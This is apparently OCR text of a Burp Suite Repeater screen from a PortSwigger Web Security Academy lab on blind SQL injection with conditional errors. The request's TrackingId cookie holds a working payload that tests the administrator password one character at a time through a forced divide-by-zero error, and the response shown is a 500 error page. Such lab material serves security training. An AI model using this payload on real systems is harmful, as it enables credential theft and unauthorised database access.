 Send Cancel < > Target: https://0af300df048ffd0582035bd20062006d.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0af300df048ffd0582035bd20062006d.web-security-academy.net
3 Cookie: TrackingId=GOhItKobtSllt0hv' and (select case when (substr((select password from users
where username='administrator'),1,1)<='z') then 1/0 else 1 end from dual)='1; session=
izeNGBqpmCUMkMPpAUFuaLtpT0lrItYZ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 500 Internal Server Error
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2226
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Blind SQL injection with conditional errors
</title>
12 </head>
13 <script src="/resources/labheader/js/labHeader.js">
</script>
14 <div id="academyLabHeader">
15 <section class='academyLabBanner'>
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes